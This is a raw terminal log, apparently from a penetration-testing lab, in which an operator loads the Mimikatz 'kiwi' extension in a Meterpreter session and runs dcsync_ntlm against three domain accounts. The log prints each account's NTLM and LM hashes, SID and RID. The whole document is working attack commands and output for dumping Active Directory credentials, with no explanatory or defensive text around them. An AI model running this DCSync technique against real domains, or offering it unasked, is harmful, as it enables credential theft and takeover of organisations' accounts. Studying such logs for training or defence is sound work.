 C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dsync_ntlm cdanvers
[-] Unknown command: dsync_ntlm
meterpreter > dcsync_ntlm cdanvers
[+] Account   : cdanvers
[+] NTLM Hash : 5ab17a555eb088267f5f2679823dc69d
[+] LM Hash   : cc7ce55233131791c7abd9467e909977
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1603
[+] RID       : 1603
meterpreter > dcsync_ntlm sstrange
[+] Account   : sstrange
[+] NTLM Hash : 1628488e442316500a176701e0ac3c54
[+] LM Hash   : a2bda648b8e5a5c60bafb32368afba82
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1108
[+] RID       : 1108
meterpreter > dcsync_ntlm wmaximoff
[+] Account   : wmaximoff
[+] NTLM Hash : 8b0141e534fb12d4acd773456ea59406
[+] LM Hash   : 6dd22e107998e6e66dfe4898de33a57b
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1605
[+] RID       : 1605
KALI
SECURITY